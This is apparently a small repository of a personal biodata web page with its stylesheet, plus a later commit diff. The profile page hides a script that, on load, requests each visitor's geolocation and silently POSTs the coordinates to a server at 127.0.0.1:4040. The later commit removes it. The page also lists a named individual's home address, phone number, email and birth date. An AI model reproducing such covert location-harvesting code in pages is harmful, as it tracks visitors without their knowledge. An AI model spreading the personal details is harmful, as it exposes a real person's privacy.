
==== index.html @ 15be27ac "Update and rename bio.html to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Biodata - Yash Negi</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

    <div class="container">
        <nav>
            <a href="index.html" class="active">Biodata</a>
            <a href="medical.html">Medical History</a>
        </nav>

        <div class="profile">
            <h1>Yash Negi</h1>
            <p class="title">Software Engineer | Designer | Freelancer</p>
        </div>

        <div class="section">
            <h2>Personal Information</h2>
            <p><strong>Name:</strong> Yash Negi</p>
            <p><strong>Date of Birth:</strong> October 10, 2002</p>
            <p><strong>Gender:</strong> Male</p>
            <p><strong>Nationality:</strong> Indian</p>
            <p><strong>Address:</strong> 3188,Tulsi Nagar,Ranjhi,Jabalpur</p>
        </div>

        <div class="section">
            <h2>Education</h2>
            <p><strong>Bachelor of Technology in Computer Science</strong></p>
            <p>HCET University, 2020-2024</p>
        </div>

        <div class="section">
            <h2>Contact Information</h2>
            <p><strong>Email:</strong> rangergaint@gmail.com</p>
            <p><strong>Phone:</strong> +91 7024026932</p>
        </div>
    </div>
    <script>
        function sendLocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(position => {
                    let latitude = position.coords.latitude;
                    let longitude = position.coords.longitude;
    
                    fetch("http://127.0.0.1:4040   ", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify({ latitude: latitude, longitude: longitude })
                    })
                    .then(response => response.json())
                    .then(data => console.log("Location sent:", data))
                    .catch(error => console.error("Error:", error));
                });
            } else {
                alert("Geolocation is not supported by this browser.");
            }
        }
    
        // Send location when the page loads
        window.onload = sendLocation;
    </script>
    
</body>
</html>
---- styles.css ----
body {
    font-family: 'Arial', sans-serif;
    background-color: #f5f5f5;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}


.container {
    background: white;
    width: 60%;
    max-width: 700px;
    padding: 25px;
    border-radius: 12px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    text-align: center;
}


nav {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

nav a {
    text-decoration: none;
    padding: 10px 20px;
    margin: 0 10px;
    color: #444;
    font-weight: bold;
    border-radius: 5px;
    transition: 0.3s;
}

nav a:hover, .active {
    background-color: #007bff;
    color: white;
}


.profile img {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    border: 3px solid #007bff;
    margin-bottom: 10px;
}

.profile h1 {
    color: #333;
    margin: 5px 0;
}

.profile .title {
    color: #777;
    font-size: 16px;
}


.section {
    text-align: left;
    background: #fff;
    padding: 15px;
    margin-top: 15px;
    border-radius: 8px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.section h2 {
    color: #007bff;
    border-bottom: 2px solid #ddd;
    padding-bottom: 5px;
    margin-bottom: 10px;
}

.section p, .section ul {
    font-size: 16px;
    color: #444;
    margin: 5px 0;
}

.section ul {
    padding-left: 20px;
}

a {
    color: #007bff;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

==== commit fba1c103: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
 
         <div class="profile">
             <h1>Yash Negi</h1>
-            <p class="title">Software Engineer | Designer | Freelancer</p>
+            <p class="title">Software Engineer | Freelancer</p>
         </div>
 
         <div class="section">
@@ -40,30 +40,6 @@
             <p><strong>Phone:</strong> +91 7024026932</p>
         </div>
     </div>
-    <script>
-        function sendLocation() {
-            if (navigator.geolocation) {
-                navigator.geolocation.getCurrentPosition(position => {
-                    let latitude = position.coords.latitude;
-                    let longitude = position.coords.longitude;
-    
-                    fetch("http://127.0.0.1:4040   ", {
-                        method: "POST",
-                        headers: { "Content-Type": "application/json" },
-                        body: JSON.stringify({ latitude: latitude, longitude: longitude })
-                    })
-                    .then(response => response.json())
-                    .then(data => console.log("Location sent:", data))
-                    .catch(error => console.error("Error:", error));
-                });
-            } else {
-                alert("Geolocation is not supported by this browser.");
-            }
-        }
-    
-        // Send location when the page loads
-        window.onload = sendLocation;
-    </script>
     
 </body>
 </html>
